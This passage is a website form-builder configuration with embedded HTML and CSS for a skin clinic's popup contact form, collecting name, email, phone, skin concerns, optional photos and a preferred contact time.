      window.Globo.FormBuilder.forms[105251] = {"105251":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}],"inputIcon":null},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false,"hidden":true},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"datetime-1","type":"datetime","label":{"en":"When Is The Best Time To Contact You?"},"placeholder":"","description":"","hideLabel":false,"keepPositionLabel":false,"format":"date-and-time","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"onlyShowMonth":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"popup","width":"600","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":179,"green":136,"blue":53},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none","popup_trigger":{"after_scrolling":false,"after_timer":false,"on_exit_intent":false}},"afterSubmit":{"gaEventName":"globo_form_submit","gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","fpxTrackerName":"AdLead","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true,"enableGa":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Please Let Us Know How To Reach You"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form popup-form globo-form-id-105251 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"105251\"],:root .globo-form .floating-button{\n        \n        --gfb-color-solidButton: 179,136,53;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-105251 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-105251 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-105251 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-105251 .globo-form-app .globo-description,\n.globo-form-id-105251 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105251 .globo-form-app .globo-label,\n.globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-105251 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-105251 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-105251 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-105251 .globo-form-app .footer,\n.globo-form-id-105251 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-105251 .globo-form-app .footer button,\n.globo-form-id-105251 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-105251 .globo-form-app .footer button.submit,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.submit\n.globo-form-id-105251 .globo-form-app .footer button.checkout,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-105251 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .step.-completed .step__number,\n.globo-form-id-105251 .globo-form-app .line.-progress,\n.globo-form-id-105251 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .checkmark__check,\n.globo-form-id-105251 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-105251 .flatpickr-day.selected, \n.globo-form-id-105251 .flatpickr-day.startRange, \n.globo-form-id-105251 .flatpickr-day.endRange, \n.globo-form-id-105251 .flatpickr-day.selected.inRange, \n.globo-form-id-105251 .flatpickr-day.startRange.inRange, \n.globo-form-id-105251 .flatpickr-day.endRange.inRange, \n.globo-form-id-105251 .flatpickr-day.selected:focus, \n.globo-form-id-105251 .flatpickr-day.startRange:focus, \n.globo-form-id-105251 .flatpickr-day.endRange:focus, \n.globo-form-id-105251 .flatpickr-day.selected:hover, \n.globo-form-id-105251 .flatpickr-day.startRange:hover, \n.globo-form-id-105251 .flatpickr-day.endRange:hover, \n.globo-form-id-105251 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-105251 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-105251 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app popup-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=105251\u003e\n    \n    \u003cdiv class=\"header dismiss \" onclick=\"Globo.FormBuilder.hideFloatingFormSession(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/105251\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=105251\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003ePlease Let Us Know How To Reach You\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=105251\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=105251  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105251-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105251-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"105251-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"105251-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='datetime' data-element-id='datetime-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-datetime-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"When Is The Best Time To Contact You?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"When Is The Best Time To Contact You?\"\u003eWhen Is The Best Time To Contact You?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"flat_rounded-input\" \n            id=\"105251-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"\" \n             \n            data-format=\"date-and-time\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" 